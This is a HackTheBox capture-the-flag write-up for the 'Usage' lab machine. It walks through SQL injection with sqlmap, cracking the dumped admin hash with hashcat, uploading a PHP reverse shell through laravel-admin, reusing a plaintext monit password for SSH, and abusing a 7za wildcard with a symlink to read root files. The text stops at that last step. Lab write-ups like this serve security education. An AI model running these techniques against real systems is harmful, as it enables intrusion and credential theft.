Hello!, and welcome to my HackTheBox Write-Ups!
Usage
.png)
Description
Usage is an easy Linux machine that features a blog site vulnerable to SQL injection, which allows the administrator's hashed password to be dumped and cracked. This leads to access to the admin panel, where an outdated `Laravel` module is abused to upload a PHP web shell and obtain remote code execution. On the machine, plaintext credentials stored in a file allow SSH access as another user, who can run a custom binary as `root`. The tool makes an insecure call to `7zip`, which is leveraged to read the `root` user's private SSH key and fully compromise the system.
Recon
Initial port scanning
$ sudo nmap -sCV -oA nmap/initial_scan 10.10.11.18
[sudo] password for beast:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-11 06:48 EDT
Nmap scan report for 10.10.11.18
Host is up (0.32s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
|_ 256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://usage.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.11 seconds
It can be seen that port 22 (SSH), 80 (http) are open. nmap found a hostname also - usage.htb. Accessing the port 80 after adding hostname to /etc/hosts.

After registering a user, we can login.

Upon exploring there is a session token of laravel . So the back-end using laravel php.
On the homepage there is a admin section which redirect us to admin.usage.htb.

On testing the forget-password page with ' as input we get 500 server error.

There might be a SQL-Injection in the form. Upon further testing we get a successful injection with the payload ' or 1=1 -- -

Automating the information dump using SQL-Injection.

$ sqlmap -r forget.req --risk=3 --level=5 --batch --dbs
...
available databases [3]:
[*] information_schema
[*] performance_schema
[*] usage_blog
$ sqlmap -r forget.req --risk=3 --level=5 --batch -D usage_blog --tables --threads=10
...
Database: usage_blog
[15 tables]
+------------------------+
| admin_menu |
| admin_operation_log |
| admin_permissions |
| admin_role_menu |
| admin_role_permissions |
| admin_role_users |
| admin_roles |
| admin_user_permissions |
| admin_users |
| blog |
| failed_jobs |
| migrations |
| password_reset_tokens |
| personal_access_tokens |
| users |
+------------------------+
$ sqlmap -r forget.req --risk=3 --level=5 --batch -D usage_blog -T admin_users -C name,password --dump --threads=10
...
Database: usage_blog
Table: admin_users
[1 entry]
+---------------+--------------------------------------------------------------+
| name | password |
+---------------+--------------------------------------------------------------+
| Administrator | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 |
+---------------+--------------------------------------------------------------+
Now we can try to crack the password for the admin user
$ hashcat -m 3200 admin.hash /usr/share/wordlists/rockyou.txt
...
$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2:whatever1
creds - admin / whatever1
With this credential we can login to http://admin.usage.htb

On the dashboard section it can be seen that laravel-admin 1.8.18 is installed.
If we search for laravel-admin 1.8.18, we land in a post by synk.

We can go through the POC mentioned.

We will use the php reverse shell by pentestmonkey - Reverse Shell

Exploring all the files we can find a password in clear text
$ ls -a
.
..
.bash_history
.bashrc
.cache
.config
.local
.monit.id
.monit.pid
.monit.state
.monitrc
.mysql_history
.profile
.ssh
user.txt
$
$ cat .monitrc
#Monitoring Interval in Seconds
set daemon 60
#Enable Web Access
set httpd port 2812
use address 127.0.0.1
allow admin:3nc0d3d_pa$$w0rd
#Apache
check process apache with pidfile "/var/run/apache2/apache2.pid"
if cpu > 80% for 2 cycles then alert
#System Monitoring
check system usage
if memory usage > 80% for 2 cycles then alert
if cpu usage (user) > 70% for 2 cycles then alert
if cpu usage (system) > 30% then alert
if cpu usage (wait) > 20% then alert
if loadavg (1min) > 6 for 2 cycles then alert
if loadavg (5min) > 4 for 2 cycles then alert
if swap usage > 5% then alert
check filesystem rootfs with path /
if space usage > 80% then alert
There is another user xander in /home. We can try these credentials for xander (SSH)
credential - xander / 3nc0d3d_pa$$w0rd

Privesc to root user
xander@usage:~$ sudo -l
Matching Defaults entries for xander on usage:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User xander may run the following commands on usage:
(ALL : ALL) NOPASSWD: /usr/bin/usage_management
xander@usage:~$ file /usr/bin/usage_management
/usr/bin/usage_management: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=fdb8c912d98c85eb5970211443440a15d910ce7f, for GNU/Linux 3.2.0, not stripped
Testing the usage_management application
xander@usage:~$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7763 64-Core Processor (A00F11),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54830790
Scanning the drive:
2984 folders, 17949 files, 113879672 bytes (109 MiB)
Updating archive: /var/backups/project.zip
Items to compress: 20933
Files read from disk: 17949
Archive size: 54830783 bytes (53 MiB)
Everything is Ok
using strings to get any useful contents from the application
xander@usage:~$ strings /usr/bin/usage_management
/lib64/ld-linux-x86-64.so.2
chdir
__cxa_finalize
__libc_start_main
puts
system
__isoc99_scanf
perror
printf
libc.so.6
GLIBC_2.7
GLIBC_2.2.5
GLIBC_2.34
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
PTE1
u+UH
/var/www/html
/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *
Error changing working directory to /var/www/html
/usr/bin/mysqldump -A > /var/backups/mysql_backup.sql
Password has been reset.
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3):
We can see that option 1 from the tool uses files under /var/www/html and creates backups under /var/backups/ with the command /usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *.
We can notice the * used in the above command. We can find a way to exploit of using * with 7za.

Using the mentioned technique.
xander@usage:/var/www/html$ touch @root; ln -fs /root/root.txt root
